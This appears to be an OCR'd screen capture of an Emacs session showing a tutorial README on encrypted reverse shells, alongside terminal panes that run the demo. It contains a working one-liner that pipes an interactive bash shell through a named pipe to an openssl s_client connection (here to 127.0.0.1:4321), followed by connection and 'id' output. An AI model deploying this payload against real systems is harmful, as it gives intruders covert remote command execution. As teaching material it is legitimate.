 1 LIFE 86% | CPU 9.32% | MEM 3.4G/62.1G (5%) | DSK 394G | TMP 52.2°C | 2025-11-02 16:55:57 R
~mkfifo~ and for encrypting the data we will use ~openssl~ with the
~s_client~ option.
#+begin_src sh
mkfifo /tmp/f; /bin/bash -i < /tmp/f 2>&1 | openssl s_client -quiet -connect 127.0.0.1:4321 > /tmp/f
#+end_src
To understand what is going on here the following diagram can help.
#+begin_example...
Basically we create a named pipe ~/tmp/f~, we start the shell
~/bin/bash~ and then the loop goes as follows:
- The shell ~/bin/bash~ reads data from the named pipe ~/tmp/f~.
- The output of the shell is sent to the openssl client.
- The openssl client sends the data encrypted to the openssl server.
- The openssl server sends a new command to the openssl client.
- The openssl client decrypts the new command and writes it to the named pipe.
As we can see, this creates a loop that allows for the data in
transit between the client and server to be decrypted.
README.org<revshell-encryption> 134:100 Bot 94C
-cert cert.pem \
-port 4321
[leo@work revshell-encryption]$ id
id
uid=1000(leo) gid=1000(leo)
groups=1000(leo),961(libvirt),992(kvm),998(wheel)
[leo@work revshell-encryption]$
*vterminal<1>* 8:32 Bot LF UTF-8 VTerm (+2)
[leo@work revshell-encryption]$ mkfifo /tmp/f; /bin/bash -i < /tmp/f 2>&1
0.1:4321 > /tmp/f
Connecting to 127.0.0.1
Can't use SSL_get_servername
depth=0 CN=myserver.com
verify error:num=18:self-signed certificate
verify return:1
depth=0 CN=myserver.com
verify return:1
*vterminal<2>* 10:0 All
Mark set